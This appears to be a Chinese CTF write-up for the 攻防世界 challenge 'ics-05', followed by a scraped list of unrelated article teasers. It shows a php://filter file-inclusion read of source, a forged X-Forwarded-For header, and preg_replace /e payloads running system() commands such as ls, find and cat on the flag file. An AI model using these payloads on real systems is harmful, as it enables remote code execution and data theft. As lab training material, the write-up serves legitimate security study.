ics-05-攻防世界
题目


点了半天只有设备维护中心能进去
御剑扫一下

找到一个css

没什么用
再点击云平台设备维护中心url发生了变化
设备维护中心![]() http://61.147.171.105:65103/index.php?page=index试一下php伪协议
http://61.147.171.105:65103/index.php?page=index试一下php伪协议
php://filter/read=convert.base64-encode/resource=index.php

base64解一下密

<?php
error_reporting(0);@session_start();
posix_setuid(1000);
?>
<!DOCTYPE HTML>
<html><head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="stylesheet" href="layui/css/layui.css" media="all">
<title>设备维护中心</title>
<meta charset="utf-8">
</head><body>
<ul class="layui-nav">
<li class="layui-nav-item layui-this"><a href="?page=index">云平台设备维护中心</a></li>
</ul>
<fieldset class="layui-elem-field layui-field-title" style="margin-top: 30px;">
<legend>设备列表</legend>
</fieldset>
<table class="layui-hide" id="test"></table>
<script type="text/html" id="switchTpl">
<!-- 这里的 checked 的状态只是演示 -->
<input type="checkbox" name="sex" value="{{d.id}}" lay-skin="switch" lay-text="开|关" lay-filter="checkDemo" {{ d.id==1 0003 ? 'checked' : '' }}>
</script>
<script src="layui/layui.js" charset="utf-8"></script>
<script>
layui.use('table', function() {
var table = layui.table,
form = layui.form;table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单等功能,需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script><?php
$page = $_GET[page];
if (isset($page)) {
if (ctype_alnum($page)) {
?><br /><br /><br /><br />
<div style="text-align:center">
<p class="lead"><?php echo $page; die();?></p>
<br /><br /><br /><br /><?php
}else{
?>
<br /><br /><br /><br />
<div style="text-align:center">
<p class="lead">
<?phpif (strpos($page, 'input') > 0) {
die();
}if (strpos($page, 'ta:text') > 0) {
die();
}if (strpos($page, 'text') > 0) {
die();
}if ($page === 'index.php') {
die('Ok');
}
include($page);
die();
?>
</p>
<br /><br /><br /><br /><?php
}}
//方便的实现输入输出的功能,正在开发中的功能,只能内部人员测试if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
echo "<br >Welcome My Admin ! <br >";
$pattern = $_GET[pat];
$replacement = $_GET[rep];
$subject = $_GET[sub];if (isset($pattern) && isset($replacement) && isset($subject)) {
preg_replace($pattern, $replacement, $subject);
}else{
die();
}}
?>
</body>
</html>
代审
最关键的代码是
//方便的实现输入输出的功能,正在开发中的功能,只能内部人员测试
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
echo "<br >Welcome My Admin ! <br >";
$pattern = $_GET[pat];
$replacement = $_GET[rep];
$subject = $_GET[sub];if (isset($pattern) && isset($replacement) && isset($subject)) {
preg_replace($pattern, $replacement, $subject);
}else{
die();
}
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
这行代码检查$_SERVER['HTTP_X_FORWARDED_FOR']的值是否等于'127.0.0.1'。$_SERVER是一个超全局数组,其中包含了关于当前脚本的信息,如头信息(header)、路径(path)和脚本位置(script locations)等。HTTP_X_FORWARDED_FOR是一个常见的HTTP头,通常用于表示HTTP请求的来源IP地址,尤其在反向代理场景中。然而,这个头可以被伪造,因此不应该直接用于安全相关的检查
echo "<br >Welcome My Admin ! <br >";
如果上面的条件满足,这行代码会输出一个带有HTML换行标签的欢迎消息。
$pattern = $_GET[pat]; $replacement = $_GET[rep]; $subject = $_GET[sub];
这三行代码从$_GET超全局数组中获取三个参数:pat、rep和sub,并将它们分别赋值给变量$pattern、$replacement和$subject。$_GET用于收集表单数据(在HTML表单中使用method="get")或者URL中发送的数据。
if (isset($pattern) && isset($replacement) && isset($subject)) {
行代码检查上面获取的三个变量是否都已经被设置。isset()函数用于检测变量是否已设置并且非NULL
preg_replace($pattern, $replacement, $subject);
如果上面的条件满足,这行代码会执行preg_replace函数。preg_replace函数用于执行一个正则表达式的搜索和替换。在这个例子中,它会使用$pattern作为正则表达式模式,$replacement作为替换字符串,并在$subject字符串中进行搜索和替换。需要注意的是,这行代码的结果并没有被保存或使用,所以实际上替换操作并没有产生任何效果。如果你想看到替换后的结果,你需要将preg_replace的结果赋值给一个变量,例如:$result = preg_replace($pattern, $replacement, $subject);
}else{ die(); }
如果$pattern、$replacement或$subject中的任何一个没有被设置,这部分代码会执行die()函数,它会输出一个消息并终止脚本的执行。在这个例子中,die()没有传递任何参数,所以它只会输出一个空消息并停止脚本


bp抓包
加入X-Forwarded-For:127.0.0.1


/e 修正符使 preg_replace() 将 replacement 参数当作 PHP 代码
构造playload
pat和sub能匹配就行了
注意在bp中不能直接打空格,绕过空格可以用%20、%06、+代替
?pat=/abc/e&rep=system("ls")&sub=asdsadasabc

?pat=/abc/e&rep=system("find+-name+*flag*")&sub=asdsadasabc

pat=/abc/e&rep=system("cd+./s3chahahaDir/flag%26%26ls")&sub=asdsadasabc
 pat=/abc/e&rep=system("cat+./s3chahahaDir/flag/flag.php")&sub=asdsadasabc
pat=/abc/e&rep=system("cat+./s3chahahaDir/flag/flag.php")&sub=asdsadasabc

相关文章:

ics-05-攻防世界
题目 点了半天只有设备维护中心能进去 御剑扫一下 找到一个css 没什么用 再点击云平台设备维护中心url发生了变化 设备维护中心http://61.147.171.105:65103/index.php?pageindex试一下php伪协议 php://filter/readconvert.base64-encode/resourceindex.php base64解一下…...
之事件流事件委托其他事件)
Web API(三)之事件流事件委托其他事件
Web API(三)之事件流&事件委托&其他事件 事件流捕获和冒泡事件捕获事件冒泡阻止冒泡解绑事件两种注册事件的区别事件委托其他事件页面加载事件元素滚动事件页面滚动事件-获取位置页面滚动事件-滚动到指定的坐标页面尺寸事件元素尺寸与位置元素尺寸与位置-尺寸...
SSL证书的作用是什么?
SSL证书让网站和用户之间安全传输信息,就像给网络对话加了一把密码锁。它主要做四件事: 1. 证明身份: - 像警察局一样,有个叫“证书颁发机构”的家伙负责检查网站是不是真的。网站要向它证明自己是谁(比如,…...

皮具5G智能制造工厂数字孪生可视化平台,推进企业数字化转型
皮具5G智能制造工厂数字孪生可视化平台,推进企业数字化转型。随着信息技术的快速发展,数字化转型已成为企业提升竞争力、实现可持续发展的关键路径。皮具行业,作为一个传统的手工制造业,正面临着巨大的市场变革和技术挑战。如何在…...
)
RH850从0搭建Autosar开发环境【3X】- Davinci Configurator之Port模块配置详解(MCAL配置)
Port模块配置详解 前言一、如何添加Port模块?1.1 导入Port模块二、Port模块详细配置说明2.1 Port模块问题解决2.2 Port模块配置步骤2.2.1 数据手册查找Port对应的Group2.2.2 配置Port为CAN功能2.2.3 选择芯片型号总结前言 我们还差一个Port模块进行配置io的复用功能选择。就是…...


多叉树题目:子树中标签相同的结点数
文章目录 题目标题和出处难度题目描述要求示例数据范围 解法思路和算法代码复杂度分析 题目 标题和出处 标题:子树中标签相同的结点数 出处:1519. 子树中标签相同的结点数 难度 5 级 题目描述 要求 给你一个树(即一个连通的无向无环图…...
帝国CMS模板源码整站安装说明(图文)
安装步骤 第一步:先把得到的文件解压缩,把文件通过FTP传到空间里。(请不要把类似www.lengleng.net这个文件夹传到FTP,请传这个大文件夹下面的所有文件夹和文件到空间根目录,请不要上传到2级目录,除非你自己…...

物联网系统未来的发展趋势
一、引言 物联网系统作为新一代的信息技术,正在逐渐改变我们的生活和工作方式。随着物联网技术的不断发展和应用场景的拓展,未来物联网系统的发展趋势将更加明显。本文将从技术、应用、安全等方面探讨物联网系统未来的发展趋势。 二、技术发展趋势 1.…...

基于支持 GPT 的服务的初创公司
Kafkai:多语言长篇内容生成,AI写作的新趋势 介绍 随着生成式预训练 Transformer (GPT) 的出现,技术世界正在见证范式转变。 这种人工智能驱动的创新不仅仅是一种转瞬即逝的趋势,而是一种趋势。 它已成为科技行业的基石,…...

基于springboot实现教师人事档案管理系统项目【项目源码+论文说明】
基于springboot实现IT技术交流和分享平台系统演示 摘要 我国科学技术的不断发展,计算机的应用日渐成熟,其强大的功能给人们留下深刻的印象,它已经应用到了人类社会的各个层次的领域,发挥着重要的不可替换的作用。信息管理作为计算…...

上行上传rsync+inotify
引言 使用inotify通知接口,可以用来监控文件系统的各种变化情况,如文件存取、删除、移动、修改等。利用这一机制,可以非常方便地实现文件异动告警、增量备份,并针对目录或文件的变化及时作出响应。 将inotify机制与rsync工具相结合…...

借助ChatGPT写作:打造学术论文中的亮点与互动
ChatGPT无限次数:点击直达 打造学术论文中的亮点与互动 引言 学术论文是学术界交流思想、探讨问题和展示研究成果的重要形式。如何使学术论文在众多作品中脱颖而出,吸引读者的眼球并激发互动,是每位研究者都关注的问题。本文将介绍如何借助ChatGPT这一…...
)
逐步学习Go-sync.Mutex(详解与实战)
概述 Go中提供了互斥锁:sync.Mutex。sync.Mutex提供了以下方法: type Mutex // 加锁。如果已经有goroutine持有了锁,那么就阻塞等待直到持有锁 func (m *Mutex) Lock()// 尝试加锁。如果加锁成功就返回true,否则返回失败 func (m…...
)
每日三道面试题之 Java并发编程 (一)
1.为什么要使用并发编程 并发编程是一种允许多个操作同时进行的编程技术,这种技术在现代软件开发中非常重要,原因如下: 充分利用多核处理器:现代计算机通常都拥有多核处理器,通过并发编程,可以让每个核心独…...

车身稳定控制系统原理是什么?
车身稳定控制系统(Electronic Stability Control,ESC)是一种先进的车辆动态控制系统,其主要原理是通过传感器监测车辆的各项状态,包括车速、转向角度、侧倾角等,然后通过电子控制单元(ECU&#…...

vue3前端加载动画 lottie-web 的简单使用案例
什么是 Lottie Lottie 是 Airbnb 发布的一款开源动画库,它适用于 Android、iOS、Web 和 Windows 的库。 它提供了一套从设计师使用 AE(Adobe After Effects)到各端开发者实现动画的工具流。 UED 提供动画 json 文件即可, 开发者就…...

基于java+springboot+vue实现的健身房管理系统(文末源码+Lw)23-223
摘 要 传统办法管理信息首先需要花费的时间比较多,其次数据出错率比较高,而且对错误的数据进行更改也比较困难,最后,检索数据费事费力。因此,在计算机上安装健身房管理系统软件来发挥其高效地信息处理的作用…...

10款白嫖党必备的ai写作神器,你都知道吗? #媒体#人工智能#其他
从事自媒体运营光靠自己手动操作效率是非常低的,想要提高运营效率就必须要学会合理的使用一些辅助工具。下面小编就跟大家分享一些自媒体常用的辅助工具,觉得有用的朋友可以收藏分享。 1.飞鸟写作 这是一个微信公众号 面向专业写作领域的ai写作工具&am…...


Docker工作流
1.工作流 开发应用编写Dockerfile构建Docker镜像运行Docker容器测试应用发布镜像到Hub迭代更新镜像 2.开发应用 首先你需要创建一个应用,这个应用可以是后端应用或者前端应用,任何语言都可以。 比如:我使用IDEA 创建一个Java后端应用&…...

深入浅出 -- 系统架构之分布式集群的分类
一、单点故障问题 集群,相信诸位对这个概念并不陌生,集群已成为现时代中,保证服务高可用不可或缺的一种手段。 回想起初集中式部署的单体应用,因为只有一个节点,因此当该节点出现任意类型的故障(网络、硬件…...

解锁数据库简洁之道:FastAPI与SQLModel实战指南
在构建现代Web应用程序时,与数据库的交互无疑是核心环节。虽然传统的数据库操作方式(如直接编写SQL语句与psycopg2交互)赋予了我们精细的控制权,但在面对日益复杂的业务逻辑和快速迭代的需求时,这种方式的开发效率和可…...

对WWDC 2025 Keynote 内容的预测
借助我们以往对苹果公司发展路径的深入研究经验,以及大语言模型的分析能力,我们系统梳理了多年来苹果 WWDC 主题演讲的规律。在 WWDC 2025 即将揭幕之际,我们让 ChatGPT 对今年的 Keynote 内容进行了一个初步预测,聊作存档。等到明…...

涂鸦T5AI手搓语音、emoji、otto机器人从入门到实战
“🤖手搓TuyaAI语音指令 😍秒变表情包大师,让萌系Otto机器人🔥玩出智能新花样!开整!” 🤖 Otto机器人 → 直接点明主体 手搓TuyaAI语音 → 强调 自主编程/自定义 语音控制(TuyaAI…...

【OSG学习笔记】Day 16: 骨骼动画与蒙皮(osgAnimation)
骨骼动画基础 骨骼动画是 3D 计算机图形中常用的技术,它通过以下两个主要组件实现角色动画。 骨骼系统 (Skeleton):由层级结构的骨头组成,类似于人体骨骼蒙皮 (Mesh Skinning):将模型网格顶点绑定到骨骼上,使骨骼移动…...

智能仓储的未来:自动化、AI与数据分析如何重塑物流中心
当仓库学会“思考”,物流的终极形态正在诞生 想象这样的场景: 凌晨3点,某物流中心灯火通明却空无一人。AGV机器人集群根据实时订单动态规划路径;AI视觉系统在0.1秒内扫描包裹信息;数字孪生平台正模拟次日峰值流量压力…...
)
OpenLayers 分屏对比(地图联动)
注:当前使用的是 ol 5.3.0 版本,天地图使用的key请到天地图官网申请,并替换为自己的key 地图分屏对比在WebGIS开发中是很常见的功能,和卷帘图层不一样的是,分屏对比是在各个地图中添加相同或者不同的图层进行对比查看。…...

mysql已经安装,但是通过rpm -q 没有找mysql相关的已安装包
文章目录 现象:mysql已经安装,但是通过rpm -q 没有找mysql相关的已安装包遇到 rpm 命令找不到已经安装的 MySQL 包时,可能是因为以下几个原因:1.MySQL 不是通过 RPM 包安装的2.RPM 数据库损坏3.使用了不同的包名或路径4.使用其他包…...

Python 包管理器 uv 介绍
Python 包管理器 uv 全面介绍 uv 是由 Astral(热门工具 Ruff 的开发者)推出的下一代高性能 Python 包管理器和构建工具,用 Rust 编写。它旨在解决传统工具(如 pip、virtualenv、pip-tools)的性能瓶颈,同时…...

算法岗面试经验分享-大模型篇
文章目录 A 基础语言模型A.1 TransformerA.2 Bert B 大语言模型结构B.1 GPTB.2 LLamaB.3 ChatGLMB.4 Qwen C 大语言模型微调C.1 Fine-tuningC.2 Adapter-tuningC.3 Prefix-tuningC.4 P-tuningC.5 LoRA A 基础语言模型 A.1 Transformer (1)资源 论文&a…...

招商蛇口 | 执笔CID,启幕低密生活新境
作为中国城市生长的力量,招商蛇口以“美好生活承载者”为使命,深耕全球111座城市,以央企担当匠造时代理想人居。从深圳湾的开拓基因到西安高新CID的战略落子,招商蛇口始终与城市发展同频共振,以建筑诠释对土地与生活的…...
